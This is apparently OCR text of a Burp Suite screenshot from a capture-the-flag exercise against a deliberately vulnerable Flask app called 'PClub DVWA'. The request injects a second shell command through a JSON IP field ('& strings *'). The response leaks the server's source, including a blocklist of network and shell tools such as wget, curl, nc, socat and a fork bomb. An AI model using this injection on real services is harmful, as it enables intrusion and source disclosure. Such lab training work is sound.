 1 2 3 4 13:21
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://74.225.254.195:2324 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ipDetails HTTP/1.1
2 Host: 74.225.254.195:2324
3 Content-Length: 20
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://74.225.254.195:2324
8 Referer: http://74.225.254.195:2324/ipDetails
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"ip":"& strings *"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 23 May 2024 07:49:21 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 14486
7
8 {
"commandOutput":[
"# PClub DVWA",
"A PClub Legend while trying to revamp the PClub Website introduced some vulnerabilities be
cause of his lack of knowledge of InfoSec. After getting to know about the security holes,
he tried to save his reputation by saying that He was making a Project for PClub namely PCl
ub DVWA (Damn Vulnerable Web Application) to spread awareness about Cyber Security. But he
failed to save his reputation, because the website was already deployed and before it could
be replaced by the old and secure Website, Sameer exploited one such Vulnerability and got
to know that in the Directory of the website, there was a file routes.txt that stored a li
st of all routes that would lead anyone to further penetrate into the website and exploit m
ore vulnerabilities. But fortunately, before he could try anything else, the website was ta
ken down. Today the Website is again Hosted ONLY to spread awareness about Cyber Security.
Can you find all the flags that could be obtained by exploiting the vulnerabilities present
?",
"#! /usr/bin/env python3",
"import os, json",
"from pathlib import Path",
"from hashlib import sha3_512, md5",
"from mysql.connector import connect, Error",
"from flask import Flask, render_template, request, send_file",
"app = Flask(__name__)",
"host = \"0.0.0.0\"",
"port = 2324",
"debug = False",
"with open(\"db_user.json\", 'r') as file:",
"    login_details = json.load(file)",
"database = \"pclub_secy_task\"",
"blog_parts = {\"title\": 1, \"content\": 2, \"link\": 3}",
"not_allowed_commands = [\"cat\", \"ls\", \"shutdown\", \"reboot\", \"rm\", \"cp\", \"mv\",
\"dd\", \"du\", \":(){ :|: & };: \", \"chmod\", \"mkfs\", \"chown\", \"echo\", \"wget\", \
"curl\", \"git\", \"tar\", \"python\", \"nc\", \"ssh\", \"usermod\", \"iptables\", \"find\"
, \"perl\", \"mkfifo\", \"sh\", \"exec\", \"apt\", \"sudo\", \"ftp\", \"sftp\", \"touch\",
\"socat\", \"telnet\", \"py\", \"html\", \"css\", \"js\", \"grep\", \">\", \">>\", \"vi\",
\"vim\", \"print\", \"ul\"]",
"not_allowed_files = [\"py\", \"json\", \"templates\", \"git\", \"md\"]",
"cwd = Path.cwd()",
"@app.route(\"/\", methods=[\"GET\"])",
"def indexRoute():",
"    return render_template(\"index.html\")",
"@app.route(\"/gallery\", methods=[\"GET\"])",
"def galleryRoute():",
"    image_files = os.listdir(\"static/images/gallery\")",
"    image_data = []",
"    for image_file in image_files:",
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 14,634 bytes | 1,172 millis